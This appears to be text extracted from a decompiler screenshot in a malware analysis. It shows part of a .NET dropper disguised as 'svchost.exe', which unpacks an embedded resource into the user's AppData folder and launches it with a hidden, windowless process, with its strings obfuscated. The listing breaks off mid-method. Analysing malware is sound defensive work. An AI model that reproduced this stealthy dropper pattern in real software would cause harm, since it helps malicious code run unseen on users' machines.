 svchost.exe
PE
References
Resources
svchost.svch.exe
{} -
{} <PrivateImplementationDetails>{6BD6A541-5
{} extract
Program @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000005
exec(string) : void @06000002
extractResource(string, string) : void @
Main(string[]) : void @06000001
processstart(string) : void @06000003
13 private static void Main(string[] args)
14 {
15 Program.exec(9DB8DF13-81FB-4126-B832-B739C2D7BAC8.());
16 }
17
18 // Token: 0x06000002 RID: 2 RVA: 0x0000205C File Offset: 0x0000025C
19 public static void exec(string file)
20 {
21 string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData)
22 new FileInfo(text).Directory.Create();
23 if (!new FileInfo(text).Exists)
24 {
25 Program.extractResource(file, text);
26 }
27 if (file == 9DB8DF13-81FB-4126-B832-B739C2D7BAC8.())
28 {
29 Process.Start(new ProcessStartInfo
30 {
31 FileName = 9DB8DF13-81FB-4126-B832-B739C2D7BAC8.(),
32 Arguments = 9DB8DF13-81FB-4126-B832-B739C2D7BAC8.(),
33 WindowStyle = ProcessWindowStyle.Hidden,
34 CreateNoWindow = true